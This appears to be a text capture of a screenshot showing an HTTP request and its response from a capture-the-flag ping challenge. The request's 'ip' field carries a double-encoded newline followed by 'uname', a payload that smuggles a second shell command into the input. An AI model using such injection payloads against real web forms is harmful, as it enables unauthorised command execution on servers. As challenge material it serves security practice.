 1 POST / HTTP/1.1
2 Host: rsxc.no:9007
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 22
9 Origin: http://rsxc.no:9007
10 Connection: close
11 Referer: http://rsxc.no:9007/
12 Cookie: session=4af927f7-2195-4882-a622-5275a712afb6.KqaKVUf4D3iDu6xKjvBDX70jVKc
13 Upgrade-Insecure-Requests: 1
14
15 ip=127.0.0.1%250Auname
1 HTTP/1.1 200 OK
2 Date: Sat, 08 Apr 2023 20:46:03 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/7.4.33
5 Vary: Accept-Encoding
6 Content-Length: 319
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 <html>
11 <head>
12 <title>
No space left
</title>
13 <link rel="stylesheet" type="text/css" href="style.css">
14 </head>
15 <body>
16 <h1>
No space left
</h1>
17 <form method="post">
18 <p>
Input a valid IP to ping:
</p>
19 <input type="text" name="ip">
20 <input type="submit" value="Ping">
21 </form>
22 <pre class='output'>
</pre>
</body>
23 </html>
24